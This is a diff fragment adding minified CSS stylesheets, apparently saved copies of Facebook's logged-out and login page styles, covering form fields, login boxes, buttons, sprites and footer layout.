+form{margin:0;padding:0}label{color:#606770;cursor:default;font-weight:600;vertical-align:middle}label input{font-weight:normal}textarea,.inputtext,.inputpassword{border:1px solid #ccd0d5;border-radius:0;margin:0;padding:3px}textarea{max-width:100%}select{border:1px solid #ccd0d5;padding:2px}input,select,textarea{background-color:#fff;color:#1c1e21}.inputtext,.inputpassword{padding-bottom:4px}.inputtext:invalid,.inputpassword:invalid{box-shadow:none}.inputradio{margin:0 5px 0 0;padding:0;vertical-align:middle}.inputcheckbox{border:0;vertical-align:middle}.inputbutton,.inputsubmit{background-color:#4267b2;border-color:#DADDE1 #0e1f5b #0e1f5b #d9dfea;border-style:solid;border-width:1px;color:#fff;padding:2px 15px 3px 15px;text-align:center}.inputaux{background:#ebedf0;border-color:#EBEDF0 #666 #666 #e7e7e7;color:#000}.inputsearch{background:#FFFFFF url(/rsrc.php/v3/yV/r/IJYgcESal33.png) no-repeat left 4px;padding-left:17px}
+html{touch-action:manipulation}body{background:#fff;color:#1c1e21;direction:ltr;line-height:1.34;margin:0;padding:0;unicode-bidi:embed}body,button,input,label,select,td,textarea{font-family:Helvetica, Arial, sans-serif;font-size:12px}h1,h2,h3,h4,h5,h6{color:#1c1e21;font-size:13px;font-weight:600;margin:0;padding:0}h1{font-size:14px}h4,h5,h6{font-size:12px}p{margin:1em 0}b,strong{font-weight:600}a{color:#385898;cursor:pointer;text-decoration:none}button{margin:0}a:hover{text-decoration:underline}img{border:0}td,td.label{text-align:left}dd{color:#000}dt{color:#606770}ul{list-style-type:none;margin:0;padding:0}abbr{border-bottom:none;text-decoration:none}hr{background:#dadde1;border-width:0;color:#dadde1;height:1px}
+*::-moz-placeholder,*:-moz-placeholder{color:#606770}*:focus::-moz-placeholder,*:focus:-moz-placeholder{color:#bec3c9}.no_js *::-moz-placeholder,.no_js *:-moz-placeholder{color:#000}
+body{overflow-y:scroll}.mini_iframe{overflow-y:visible}.auto_resize_iframe{height:auto;overflow:hidden}.pipe{color:gray;padding:0 3px}#content{margin:0;outline:none;padding:0;width:auto}.profile #content,.home #content,.search #content{min-height:600px}.UIStandardFrame_Container{margin:0 auto;padding-top:20px;width:960px}.UIStandardFrame_Content{float:left;margin:0;padding:0;width:760px}.UIStandardFrame_SidebarAds{float:right;margin:0;padding:0;width:200px;word-wrap:break-word}.UIFullPage_Container{margin:0 auto;padding:20px 12px 0;width:940px}.empty_message{background:#f5f6f7;font-size:13px;line-height:17px;padding:20px 20px 50px;text-align:center}.see_all{text-align:right}.standard_status_element{visibility:hidden}.standard_status_element.async_saving{visibility:visible}img.tracking_pixel{height:1px;position:absolute;visibility:hidden;width:1px}
+._li._li._li{overflow:initial}._910i._li._li._li{overflow:hidden}._9053 ._li._li._li{overflow-x:hidden}._72b0{position:relative;z-index:0}.registration ._li._9bpz{background-color:#f0f2f5}._li ._9bp-{padding-top:5px;text-align:center}._li ._9bp- .fb_logo{height:100px}._li ._a66f{padding-top:5px;text-align:center}._li ._a66f .fb_logo{height:80px;padding-top:72px}
+._19_u :focus{outline:none!important}
+._1m42{display:block}._1w_m ._1m42 img,._53s ._1m42 i{filter:brightness(50%) blur(5px);transition:filter .5s ease-out}._5v3q ._1m42::before,._1m42::before{animation:rotateSpinner 1.2s linear infinite;background-image:url(/rsrc.php/v3/y2/r/onuUJj0tCqE.png);border:0;content:'';display:inline-block;height:24px;left:50%;margin:-12px -12px;position:absolute;top:50%;width:24px;z-index:10}
+@keyframes CSSFade_show{0%{opacity:0}100%{opacity:1}}@keyframes CSSFade_hide{0%{opacity:1}100%{opacity:0}}/*FB_PKG_DELIM*/
+
+#bootloader_Pud6B2Z{height:42px;}.bootloader_Pud6B2Z{display:block!important;}
--- a/0/index_files/t9sx2GvyjUE.css
+++ b/0/index_files/t9sx2GvyjUE.css
@@ -0,0 +1,25 @@
+.clearfix:after{clear:both;content:'.';display:block;font-size:0;height:0;line-height:0;visibility:hidden}.clearfix{zoom:1}.datawrap{word-wrap:break-word}.word_break{display:inline-block}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.aero{opacity:.5}.column{float:left}.center{margin-left:auto;margin-right:auto}#facebook .hidden_elem{display:none!important}#facebook .invisible_elem{visibility:hidden}#facebook .accessible_elem{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}#facebook .accessible_elem_offset{margin:-1px}.direction_ltr{direction:ltr}.direction_rtl{direction:rtl}.text_align_ltr{text-align:left}.text_align_rtl{text-align:right}
+#facebook ._-kb.mac{font-family:Helvetica Neue, Helvetica, Arial, sans-serif}#facebook ._-kb.sf{font-family:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif}@font-face{font-family:'Segoe UI Historic';src:local('Arial');unicode-range:U+530-5f4, U+10a0-10ff}@font-face{font-family:'Segoe UI Historic';font-weight:700;src:local('Arial Bold'), local('Arial');unicode-range:U+530-5f4, U+10a0-10ff}#facebook ._-kb.segoe{font-family:Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif}#facebook ._-kb.roboto{font-family:Roboto, Helvetica, Arial, sans-serif}#facebook ._-kb div{font-family:inherit}#facebook ._-kb span{font-family:inherit}#facebook ._-kb a{font-family:inherit}#facebook ._-kb h1,#facebook ._-kb h2,#facebook ._-kb h3,#facebook ._-kb h4,#facebook ._-kb h5,#facebook ._-kb h6,#facebook ._-kb p{font-family:inherit}#facebook ._-kb button,#facebook ._-kb input,#facebook ._-kb label,#facebook ._-kb select,#facebook ._-kb td,#facebook ._-kb textarea{font-family:inherit}#facebook ._-kb code,#facebook ._-kb pre{font-family:Menlo, Consolas, Monaco, monospace}#facebook ._-kb .fixemoji{font-weight:600}@font-face{font-family:'Fix for Mac Chrome 80';font-weight:500;src:local('Lucida Grande');unicode-range:U+530-5f4, U+10a0-10ff}#facebook ._-kb._93bn.sf{font-family:'Fix for Mac Chrome 80', system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif}
+.fixed_elem,.fixed_always{position:fixed!important}.tinyHeight .fixed_elem{position:static!important}.chrome .fixed_elem,.chrome .fixed_always{transform:translateZ(0)}.tinyHeight .chrome .fixed_elem{transform:none}
+._2agf{word-wrap:normal}._2agf._4o_4{display:inline-flex}._55pe{display:inline-block;overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}
+._5f0v{outline:none}._3oxt{outline:1px dotted #3b5998;outline-color:invert}
+i.img{-ms-high-contrast-adjust:none}i.img u{clip:rect(1px, 1px, 1px, 1px);height:1px;left:auto;overflow:hidden;position:absolute;white-space:nowrap;width:1px}
+.lfloat{float:left}.rfloat{float:right}
+div._3qw{height:auto;left:0;min-height:100%;position:absolute;right:0;top:0;z-index:400}._31e{position:fixed!important;width:100%}._3ixn{bottom:0;left:0;position:fixed;right:0;top:0}._3qw ._3ixn{background-color:rgba(255, 255, 255, .8)}._3qx ._3ixn{background-color:rgba(0, 0, 0, .9)}._4-hy ._3ixn{background-color:rgba(0, 0, 0, .4)}._99rc ._3ixn{background-color:rgba(0, 0, 0, .5)}
+.uiLayer{outline:none}
+.uiContextualLayerPositioner{height:0;position:absolute;z-index:202}.uiContextualLayer{position:absolute}div.uiContextualLayerPositionerFixed{position:fixed}.uiContextualLayerParent{position:relative}
+.openToggler{z-index:100}.uiToggleFlyout,.toggleTargetClosed,.openToggler .uiToggleFlyout .uiToggleFlyout{display:none}.openToggler .uiToggleFlyout,.openToggler .uiToggleFlyout .openToggler .uiToggleFlyout{display:block}.hideToggler{border:0;height:0;opacity:0;overflow:hidden;pointer-events:none;position:absolute;width:0}
+._55ym{animation:rotateSpinner 1.2s steps(20, end) infinite;display:inline-block;vertical-align:middle}._55yn._55yo{background-image:url(/rsrc.php/v3/y3/r/n-uOOobFC9i.png);height:12px;width:12px}._55yn._55yp{background-image:url(/rsrc.php/v3/yn/r/O1LrqXHR9oZ.png);height:12px;width:12px}._55yq{background-image:url(/rsrc.php/v3/y2/r/onuUJj0tCqE.png);height:24px;width:24px}._5tqs{animation-play-state:paused;display:none}._5tqs.async_saving,.async_saving ._5tqs{animation-play-state:running;display:inline-block}._2y32{animation-play-state:paused}._5d9-{animation:none;background-repeat:no-repeat}._5d9-._55yn{background-image:url(/rsrc.php/v3/y-/r/AGUNXgX_Wx3.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:16px;width:16px}._5d9-._55yq{background-image:url(/rsrc.php/v3/yG/r/b53Ajb4ihCP.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:32px;width:32px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
+
+._42ef{overflow:hidden}
+._8o,._8o .img{display:block}._8r{margin-right:5px}._8s{margin-right:8px}._8t{margin-right:10px}
+._6a{display:inline-block}._6d{vertical-align:bottom}._6b{vertical-align:middle}._6e{vertical-align:top}._5u5j{width:100%}
+._5aj7{display:flex}._5aj7 ._4bl7{float:none}._5aj7 ._4bl9{flex:1 0 0px}._ikh ._4bl7{float:left;min-height:1px}._4bl7,._4bl9{word-wrap:break-word}._4bl9{overflow:hidden}
+._ohe{float:left}._ohf{float:right}
+._42ft{cursor:pointer;display:inline-block;text-decoration:none;white-space:nowrap}._42ft::-moz-focus-inner{border:0;padding:0}.gecko ._42ft:focus{outline:1px dotted #3b5998;outline-color:invert}._42ft:hover{text-decoration:none}._42ft+._42ft{margin-left:4px}._42fr,._42fs{cursor:default}
+._5upp{background-color:transparent;border:0 none;cursor:pointer;font-size:0!important;overflow:hidden;padding:0;vertical-align:middle}.highContrast ._5upp{font-size:11px!important;height:auto;width:auto}
+._4qba{font-style:inherit}._4qbb,._4qbc,._4qbd{background:none;font-style:inherit;padding:0;width:auto}._4qbd{border-bottom:1px solid #f99}._4qbb,._4qbc{border-bottom:1px solid #999}._4qbb:hover,._4qbc:hover,._4qbd:hover{background-color:#fcc;border-top:1px solid #ccc;cursor:help}
+._4jnw{margin:0}._3-8h{margin:4px}._3-8i{margin:8px}._3-8j{margin:12px}._3-8k{margin:16px}._3-8l{margin:20px}._2-5b{margin:24px}._1kbd{margin-bottom:0;margin-top:0}._3-8m{margin-bottom:4px;margin-top:4px}._3-8n{margin-bottom:8px;margin-top:8px}._3-8o{margin-bottom:12px;margin-top:12px}._3-8p{margin-bottom:16px;margin-top:16px}._3-8q{margin-bottom:20px;margin-top:20px}._2-ox{margin-bottom:24px;margin-top:24px}._1a4i{margin-left:0;margin-right:0}._3-8r{margin-left:4px;margin-right:4px}._3-8s{margin-left:8px;margin-right:8px}._3-8t{margin-left:12px;margin-right:12px}._3-8u{margin-left:16px;margin-right:16px}._3-8v{margin-left:20px;margin-right:20px}._6bu9{margin-left:24px;margin-right:24px}._5soe{margin-top:0}._3-8w{margin-top:4px}._3-8x{margin-top:8px}._3-8y{margin-top:12px}._3-8z{margin-top:16px}._3-8-{margin-top:20px}._4aws{margin-top:24px}._2-jz{margin-right:0}._3-8_{margin-right:4px}._3-90{margin-right:8px}._3-91{margin-right:12px}._3-92{margin-right:16px}._3-93{margin-right:20px}._y8t{margin-right:24px}._5emk{margin-bottom:0}._3-94{margin-bottom:4px}._3-95{margin-bottom:8px}._3-96{margin-bottom:12px}._3-97{margin-bottom:16px}._3-98{margin-bottom:20px}._20nr{margin-bottom:24px}._av_{margin-left:0}._3-99{margin-left:4px}._3-9a{margin-left:8px}._3-9b{margin-left:12px}._3-9c{margin-left:16px}._3-9d{margin-left:20px}._4m0t{margin-left:24px}._a82f{margin-left:28px}
+.sp_Lh82PbFFFhX{background-image:url(/rsrc.php/v3/yz/r/orPii5iqMf_.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_Lh82PbFFFhX.sx_64c342{width:12px;height:12px;background-position:-51px -278px}.sp_Lh82PbFFFhX.sx_210f4d{width:8px;height:8px;background-position:-63px -206px}.sp_Lh82PbFFFhX.sx_baf73c{width:20px;height:20px;background-position:-49px -73px}.sp_Lh82PbFFFhX.sx_9189d1{width:8px;height:8px;background-position:-53px -218px}.sp_Lh82PbFFFhX.sx_0eedae{width:20px;height:20px;background-position:-49px -94px}.sp_Lh82PbFFFhX.sx_7087d9{width:8px;height:8px;background-position:-62px -218px}.sp_Lh82PbFFFhX.sx_a228e6{width:8px;height:8px;background-position:-64px -278px}.sp_Lh82PbFFFhX.sx_57c202{background-position:0 -227px}.sp_Lh82PbFFFhX.sx_ab2925{width:12px;height:12px;background-position:0 -295px}.sp_Lh82PbFFFhX.sx_2dd363{background-position:-17px -227px}.sp_Lh82PbFFFhX.sx_4b968a{width:20px;height:20px;background-position:-50px -122px}.sp_Lh82PbFFFhX.sx_1ac30f{width:24px;height:24px;background-position:0 -122px}.sp_Lh82PbFFFhX.sx_d9b4b3{width:12px;height:12px;background-position:-13px -295px}.sp_Lh82PbFFFhX.sx_59be77{background-position:-34px -227px}.sp_Lh82PbFFFhX.sx_a0ee0a{width:20px;height:20px;background-position:-50px -143px}.sp_Lh82PbFFFhX.sx_3e64f0{background-position:-51px -227px}.sp_Lh82PbFFFhX.sx_f5040a{background-position:0 -244px}.sp_Lh82PbFFFhX.sx_6f616d{width:20px;height:20px;background-position:-25px -172px}.sp_Lh82PbFFFhX.sx_4c077d{width:12px;height:12px;background-position:-26px -295px}.sp_Lh82PbFFFhX.sx_fbb729{background-position:-17px -244px}.sp_Lh82PbFFFhX.sx_6589c0{background-position:-34px -244px}.sp_Lh82PbFFFhX.sx_1aaf24{width:20px;height:20px;background-position:-46px -172px}.sp_Lh82PbFFFhX.sx_2b3f19{width:24px;height:24px;background-position:-25px -122px}.sp_Lh82PbFFFhX.sx_ec5d94{width:24px;height:24px;background-position:0 -147px}.sp_Lh82PbFFFhX.sx_f37407{background-position:-51px -244px}.sp_Lh82PbFFFhX.sx_508074{width:12px;height:12px;background-position:-39px -295px}.sp_Lh82PbFFFhX.sx_1ce3ac{background-position:0 -261px}.sp_Lh82PbFFFhX.sx_bd597c{width:24px;height:24px;background-position:-25px -147px}.sp_Lh82PbFFFhX.sx_f7f215{width:12px;height:12px;background-position:-52px -295px}.sp_Lh82PbFFFhX.sx_07a3e3{background-position:-17px -261px}.sp_Lh82PbFFFhX.sx_3fcff6{width:24px;height:24px;background-position:0 -172px}.sp_Lh82PbFFFhX.sx_a6dfe7{width:20px;height:20px;background-position:0 -197px}.sp_Lh82PbFFFhX.sx_480117{width:8px;height:8px;background-position:-13px -321px}.sp_Lh82PbFFFhX.sx_99e3d7{width:12px;height:12px;background-position:0 -308px}.sp_Lh82PbFFFhX.sx_aec2cb{background-position:-34px -261px}.sp_Lh82PbFFFhX.sx_c41fbd{width:12px;height:12px;background-position:-13px -308px}.sp_Lh82PbFFFhX.sx_c22e0e{width:20px;height:20px;background-position:-21px -197px}.sp_Lh82PbFFFhX.sx_6d91e2{width:12px;height:12px;background-position:-26px -308px}.sp_Lh82PbFFFhX.sx_0f8732{background-position:-51px -261px}.sp_Lh82PbFFFhX.sx_8d0ddb{background-position:0 -278px}.sp_Lh82PbFFFhX.sx_e9190a{background-position:-17px -278px}.sp_Lh82PbFFFhX.sx_813095{width:12px;height:12px;background-position:-39px -308px}.sp_Lh82PbFFFhX.sx_86d428{background-position:-34px -278px}.sp_Lh82PbFFFhX.sx_185bee{width:20px;height:20px;background-position:-42px -197px}.sp_Lh82PbFFFhX.sx_843ef3{width:12px;height:12px;background-position:-52px -308px}.sp_Lh82PbFFFhX.sx_7ec948{width:12px;height:11px;background-position:0 -321px}.sp_Lh82PbFFFhX.sx_b68ecb{width:9px;height:8px;background-position:-9px -218px}.selected .sp_Lh82PbFFFhX.sx_b68ecb{background-position:0 -218px}.sp_Lh82PbFFFhX.sx_3a5311{width:9px;height:8px;background-position:-63px -197px}.sp_Lh82PbFFFhX.sx_03b3d3{height:8px;background-position:-19px -218px}.sp_Lh82PbFFFhX.sx_12b1ef{height:8px;background-position:-36px -218px}.sp_Lh82PbFFFhX.sx_6c4724{width:72px;height:72px;background-position:0 0}.sp_Lh82PbFFFhX.sx_d5f3b8{width:48px;height:48px;background-position:0 -73px}/*FB_PKG_DELIM*/
+
+#bootloader_0nSe0dZ{height:42px;}.bootloader_0nSe0dZ{display:block!important;}
--- a/0/index_files/FVgTGTcU9jk.css
+++ b/0/index_files/FVgTGTcU9jk.css
@@ -0,0 +1,13 @@
+#globalContainer{margin:0 auto;position:relative;zoom:1}.fbx #globalContainer{width:981px}.sidebarMode #globalContainer{padding-right:205px}.fbx #tab_canvas>div{padding-top:0}.fb_content{min-height:640px;padding-bottom:20px}.fbx .fb_content{padding-bottom:0}.skipto{display:none}.home .skipto{display:block}
+.fullScreen{height:100%;width:100%}
+.menu_login_container table tr{vertical-align:top}.menu_login_container table tr td{padding:0 0 0 14px}.new_header_style.menu_login_container table tr td{padding:0 0 0 12px}.menu_login_container .html7magic{padding-bottom:4px}.menu_login_container .inputtext,.menu_login_container .inputpassword{border-color:#1d2a5b;margin:0;width:142px}.menu_login_container .login_form_label_field label,.menu_login_container .login_form_label_field a{color:#9cb4d8;font-weight:normal}.menu_login_container .login_form_label_field{padding-top:4px}.menu_login_container .html7magic label{color:#fff;font-weight:normal;padding-left:1px}#facebook .tetra_fonts .html7magic label{font-family:SFProText-Medium, Helvetica, Arial, sans-serif}#facebook .tetra_fonts .login_form_input_box{font-family:SFProText-Regular, Helvetica, Arial, sans-serif}#facebook .tetra_fonts .login_form_input_box::-moz-placeholder,#facebook .tetra_fonts .login_form_input_box:-moz-placeholder{color:#8d949e}#facebook .tetra_fonts .login_form_login_button input{font-family:SFProText-Bold, Helvetica, Arial, sans-serif;font-weight:bold}#facebook .tetra_fonts .login_form_label_field a{color:#fff;font-family:SFProText-Regular, Helvetica, Arial, sans-serif}.new_header_style .login_form_label_field{text-align:right}.new_header_style.menu_login_container table tr td.login_form_label_field{padding-top:4px}.new_header_style .login_form_label_field a{font-size:13px;line-height:20px}.new_header_style .inputtext,.new_header_style .inputpassword{border-color:#082b61;border-radius:6px;box-sizing:border-box;font-size:13px;line-height:20px;margin:0;padding:8px 12px;width:194px}.white_background.new_header_style .inputtext,.white_background.new_header_style .inputpassword{width:210px}.new_header_style.menu_login_container{width:412px}.white_background.new_header_style.menu_login_container{width:444px}.new_blue_header .inputtext,.new_blue_header .inputpassword{border:none}.new_header_style .login_form_login_button input{font-size:18px;line-height:20px;padding:6px 26px}.new_header_style .login_form_login_button{border-radius:6px}.new_blue_header .login_form_login_button{background-color:#0e52b0;border:none}.menu_login_container #email{direction:ltr}.login_form_standalone_labels .inputtext,.login_form_standalone_labels .inputpassword{border-color:#96a6c5;font-size:16px;padding:6px;width:250px}.login_form_standalone_labels label{color:#1d2a5b;font-size:13px;font-weight:normal}.login_form_standalone_labels .login_form_label_field a{color:#365899;font-size:13px}.login_form_standalone_labels td.html7magic{text-align:right}.login_form_standalone_labels .uiButton input{font-size:13px;padding:3px 25px 5px}table.login_form_standalone_labels tr td{height:30px;padding:0;vertical-align:middle}
+.loggedout_menubar_container{height:82px;min-width:980px}.newHeaderMenuBar .loggedout_menubar_container{height:90px}.loggedout_menubar{margin:0 auto;padding-top:13px;width:980px}.newHeaderMenuBar .loggedout_menubar{padding-bottom:8px;padding-top:20px}.loggedout_menubar .fb_logo{margin-top:17px}.newHeaderMenuBar .loggedout_menubar .fb_logo{margin-top:4px}.loggedout_menubar .fb_icon_logo{margin-top:12px}@media (-webkit-min-device-pixel-ratio: 2),(min-resolution: 2dppx){.loggedout_menubar i.fb_logo{background-image:url(/rsrc.php/v3/y4/r/gf6iHxsw8zm.png);background-position:0 0;background-size:100% 100%}}.loggedout_menubar label.menu_login_show_link{color:#9cb4d8;position:relative;top:19px}
+.signupBanner div.signup_bar_container{background-color:transparent}.signupBanner .signup_box{margin:0 auto;padding:0;position:relative;width:980px}.signupBanner .signup_btn{left:180px;position:absolute;top:-46px}.signupBanner .signup_btn_thickbar{left:180px;position:absolute;top:-70px}.signup_area{margin-top:23px}.timelineLayoutLoggedOut .signup_btn{left:250px}
+._53jh{background-color:#3b5998;background-image:linear-gradient(#4e69a2, #3b5998 50%);border-bottom:1px solid #133783;min-height:42px;position:relative;z-index:1}._53jh._8f2f{background-color:#1877f2;background-image:none;border-bottom:none}.tinyViewport ._53jh{min-width:-moz-max-content;min-width:max-content}
+._2qgu._2qgu{border-radius:50%;overflow:hidden}._2s25._2s25._606w._606w:after,._606w:after{border-radius:50%}
+._4jy0{border:1px solid;border-radius:2px;box-sizing:content-box;font-size:12px;-moz-osx-font-smoothing:grayscale;font-weight:bold;justify-content:center;padding:0 8px;position:relative;text-align:center;text-shadow:none;vertical-align:middle}.gecko.mac ._4jy0{font-family:Helvetica Neue, Helvetica, Arial, sans-serif}.segoe ._4jy0{font-weight:600}._4jy0:before{content:'';display:inline-block;height:20px;vertical-align:middle}html ._4jy0:focus,html .gecko ._4jy0:focus{box-shadow:0 0 1px 2px rgba(88, 144, 255, .75), 0 1px 1px rgba(0, 0, 0, .15);outline:none}._19_u ._4jy0:focus,._19_u .gecko ._4jy0:focus,._4jy0._5f0v:focus,.gecko ._4jy0._5f0v:focus{box-shadow:none}._4jy0{transition:200ms cubic-bezier(.08,.52,.52,1) background-color, 200ms cubic-bezier(.08,.52,.52,1) box-shadow, 200ms cubic-bezier(.08,.52,.52,1) transform}._4jy0:active{transition:none}.mac ._4jy0:not(._42fr):active{box-shadow:none;transform:scale(.98)}._4jy0 .img{bottom:1px;position:relative;vertical-align:middle}form.async_saving ._4jy0 .img,a.async_saving._4jy0 .img,._4jy0._42fr .img{opacity:.5}._517h,._59pe:focus,._59pe:hover{background-color:#f5f6f7;border-color:#ccd0d5;color:#4b4f56}._64lx ._517h,._64lx ._59pe:focus,._64lx ._59pe:hover{background-color:#eff1f3;border-color:#bec3c9}._517h:hover{background-color:#ebedf0}._517h:active,._517h._42fs{background-color:#dddfe2;border-color:#bec3c9}form.async_saving ._517h,a.async_saving._517h,._517h._42fr{background-color:#f5f6f7;border-color:#dddfe2;color:#bec3c9}._517h._42fs{color:#4080ff}._4jy1,._9w8q,._4jy2{color:#fff}._4jy1{background-color:#4267b2;border-color:#4267b2}._4jy1:hover{background-color:#365899;border-color:#365899}._4jy1:active,._4jy1._42fs{background-color:#29487d;border-color:#29487d}form.async_saving ._4jy1,a.async_saving._4jy1,._4jy1._42fr{background-color:#9cb4d8;border-color:#9cb4d8}._4jy2{background-color:#42b72a;border-color:#42b72a}._4jy2:hover{background-color:#36a420;border-color:#36a420}._4jy2:active,._4jy2._42fs{background-color:#2b9217;border-color:#2b9217}form.async_saving ._4jy2,a.async_saving._4jy2,._4jy2._42fr{background-color:#ace0a2;border-color:#ace0a2}._9w8q{background-color:#fa3e3e;border-color:#fa3e3e}._9w8q:hover{background-color:#db1d24;border-color:#db1d24}._9w8q:active,._9w8q._42fs{background-color:#c70b11;border-color:#c70b11}form.async_saving ._9w8q,a.async_saving._9w8q,._9w8q._42fr{background-color:#f77c7c;border-color:#f77c7c}._59pe,form.async_saving ._59pe,a.async_saving._59pe,._59pe._42fr{background:none;border-color:transparent}._517i,._517i._42fr:active,._517i._42fr._42fs{height:18px;line-height:18px}._4jy3,._4jy3._42fr:active,._4jy3._42fr._42fs{line-height:22px}._4jy4,._4jy4._42fr:active,._4jy4._42fr._42fs{line-height:26px;padding:0 10px}._4jy5,._4jy5._42fr:active,._4jy5._42fr._42fs{line-height:34px;padding:0 16px}._4jy6,._4jy6._42fr:active,._4jy6._42fr._42fs{line-height:42px;padding:0 24px}._51xa ._4jy0{border-radius:0;display:inline-block;margin:0!important;margin-left:-1px!important;position:relative;z-index:1}._51xa>._4jy0:first-child,._51xa>:first-child ._4jy0{border-radius:2px 0 0 2px;margin-left:0!important}._51xa>._4jy0:last-child,._51xa>:last-child ._4jy0{border-radius:0 2px 2px 0}._51xa>._4jy0:only-child,._51xa>:only-child ._4jy0{border-radius:2px}._51xa ._4jy0._42fr{z-index:0}._51xa ._4jy0._4jy1,._51xa ._4jy0._9w8q,._51xa ._4jy0._4jy2{z-index:2}._51xa ._4jy0:focus{z-index:3}._51xa ._4jy1+.uiPopover>._4jy1:not(:focus):after{background-color:#f5f6f7;bottom:-1px;content:'';display:block;left:-1px;position:absolute;top:-1px;width:1px}._4jy0._52nf{cursor:default}._9c6._9c6{background-clip:padding-box;border-color:rgba(0, 0, 0, .4)}._3y89 ._4jy0{border-bottom-width:0;border-top-width:0}._3y89>._4jy0:first-child,._3y89>:first-child ._4jy0{border-left-width:0;border-radius:1px 0 0 1px}._3y89>._4jy0:last-child,._3y89>:last-child ._4jy0{border-radius:0 1px 1px 0;border-right-width:0}._6n1z._4jy6,._6n1z._4jy6._42fr:active,._6n1z._4jy6._42fr._42fs{padding:0 0}._6n1z._517h,._6n1z._59pe:focus,._6n1z._59pe:hover{background-color:#fff;border-color:transparent}
+._4-u5{background-color:#e9ebee}._2a1j ._65qq{background:#fafbfc}._65qq{background:#fff}._469s{background-color:#000}._4-u7{background-color:#3578e5}._57d8{background-color:#f5f6f7}._4-u8{background-color:#fff}
+.UIPage_LoggedOut .UIFullPage_Container,.UIPage_LoggedOut .UIStandardFrame_Container{padding-bottom:46px;padding-top:46px;width:auto}.UIPage_LoggedOut .fbPhotosGrid .photoDetails{width:inherit}
+.sp_Awgqz7K4lHq{background-image:url(/rsrc.php/v3/yF/r/UT__Kk2I4Uh.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_Awgqz7K4lHq.sx_a37d90{width:282px;height:250px;background-position:0 0}.sp_Awgqz7K4lHq.sx_7df8b7{background-position:-171px -251px}.sp_Awgqz7K4lHq.sx_98f749{background-position:-192px -251px}.sp_Awgqz7K4lHq.sx_976ed2{width:105px;height:40px;background-position:0 -286px}.sp_Awgqz7K4lHq.sx_b035c3{height:11px;background-position:-213px -251px}.sp_Awgqz7K4lHq.sx_f315b2{width:16px;height:16px;background-position:-106px -286px}.sp_Awgqz7K4lHq.sx_08e58c{width:16px;height:16px;background-position:-123px -286px}.sp_Awgqz7K4lHq.sx_d7bd95{width:5px;height:14px;background-position:-145px -286px}.selected .sp_Awgqz7K4lHq.sx_d7bd95{background-position:-140px -286px}.sp_Awgqz7K4lHq.sx_bbc862{width:9px;height:5px;background-position:-234px -251px}.sp_Awgqz7K4lHq.sx_55d19b{width:170px;height:34px;background-position:0 -251px}.sp_Awgqz7K4lHq.sx_60b650{width:12px;height:12px;background-position:-171px -272px}/*FB_PKG_DELIM*/
+
+#bootloader_OZZDmKn{height:42px;}.bootloader_OZZDmKn{display:block!important;}
--- a/0/index_files/RXT1bxYnzxH.css
+++ b/0/index_files/RXT1bxYnzxH.css
@@ -0,0 +1,38 @@
+._4-do{text-align:center}._4-dp{font-size:24px;line-height:28px;margin:40px 0 20px}._4-dq{font-size:16px;line-height:28px;margin:20px 0}._4-dr{font-size:12px;line-height:20px}
+._51u6{margin-bottom:-4px}._41uf,._41ug{display:inline-block;padding-right:14px;position:relative}._41uf .img{margin-left:1px;position:absolute;vertical-align:middle}._41ug .img{position:absolute;top:1px;vertical-align:middle}
+
+.fbx #pageFooter{margin:auto;width:auto}.hasLeftCol #pageFooter{background-color:#fff;clear:both;margin-left:180px}#pagefooter{border-top:0}#pageFooter{color:#737373;margin:0 auto;width:980px}#pageFooter a{text-decoration:none;white-space:nowrap}#pageFooter a:last-child{margin-right:0}#pageFooter a:hover{text-decoration:underline}#pageFooter .copyright{font-size:11px}#pageFooter .pageFooterLinkList{line-height:1.6;margin-left:-20px}#contentCurve{border-bottom:1px solid #dddfe2;font-size:1px;height:8px;margin-bottom:8px}.hasLeftCol #contentCurve{border:1px solid #ccc;border-top:none;position:relative}
+.fbPageBanner{position:relative;z-index:301}.hideBanner .fbPageBanner,.fixedBody .fbPageBanner{display:none}@media (min-width: 480px){.fbPageBannerInner{margin:auto;max-width:950px;min-width:920px}}.sidebarMode .fbPageBannerInner{left:-102px;position:relative}
+#navLogin ._yl4{z-index:4}._yl4{position:relative;top:22px}._yl8{background-color:#f5f6f7;border:0 solid white;border-radius:3px;box-shadow:0 3px 8px rgba(0, 0, 0, .3);height:266px;padding-bottom:6px;text-align:center}._yl9{color:#7f7f7f;font-size:12px;line-height:14px;margin-bottom:10px;margin-top:16px}._yl8 ._yla{font-size:12px;height:28px;line-height:28px;min-width:68px}._yl4 ._yl7 .beeperNub{left:230px}._yl7._ylb{border:0 solid white;border-radius:3px;height:266px;right:-16px;top:35px;width:260px;z-index:1000}
+._erp{background:white;border-radius:3px;padding:10px 16px 16px 16px}._err,._ers{font-size:12px;line-height:14px;text-align:left}._err input,._ers input{border:1px solid #d3d6db;font-size:14px;height:28px;margin:1px;padding:1px 3px;text-align:left;width:220px}._er_{color:#365899;font-size:12px;margin-bottom:10px;text-align:right}._erp ._es1{font-size:12px;height:28px;line-height:14px;margin-bottom:4px;padding:0 0;width:226px}._3jii{margin-top:1px;visibility:hidden}
+._1pmx{background-color:#3b5998;border-bottom:1px solid #29487d;box-sizing:border-box;height:88px;width:100%}.tinyViewport ._1pmx{min-width:-moz-max-content;min-width:max-content}._1pmx ._3jd8:not(:active){background-clip:padding-box;background-color:#5a73ad;border-color:rgba(0, 0, 0, .15)}._1pmx ._3jd8:hover:not(:active){background-color:#5069a3}
+._sv8{line-height:24px}
+._19ah{margin-bottom:8px}._19ah._7hx9::before{border:none}._5f4c{display:inline-block}
+.localeSelectorList{align-items:center;display:flex;flex-wrap:wrap}.localeSelectorList a.showMore{background-color:#e9ebee;padding:0 6px 2px}.localeSelectorList a.showMore:hover{background-color:#6d84b4;color:#fff;text-decoration:none}
